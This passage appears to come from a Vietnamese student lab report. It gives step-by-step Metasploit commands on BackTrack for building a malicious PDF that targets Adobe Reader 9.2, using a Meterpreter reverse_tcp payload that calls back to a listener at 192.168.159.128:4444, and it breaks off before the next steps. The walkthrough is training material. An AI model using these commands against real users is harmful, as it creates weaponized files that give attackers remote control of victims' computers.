 Athena Center
SVTH: Dương Đình Tú Trang 12
2.4.2Lỗ hổng sử dụng: file PDF phiên bản adobe reader 9.2
Khởi động msfconsole tử cửa sổ terminal của BackTrack.
Khai báo lỗ hổng sử dụng và thiết đặt options:
o Search nojs
o use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
o show options
o set FILENAME test.pdf (đây là tên do mình tự đặt với cú pháp *.pdf)
o set PAYLOAD windows/meterpreter/reverse_tcp
o set LHOST 192.168.159.128
o set LPORT 4444
o exploit
(hình 2.5: Lỗ hổng sử dụng: file PDF phiên bản adobe reader 9.2)
- Sau khi tiến hành xong các bước trên, backtrack sẽ tạo 1 file pdf có chứa mã
độc, file sẽ được lưu tại root./msf4/test.pdf
- Tiếp tục thực hiện các bước sau:
 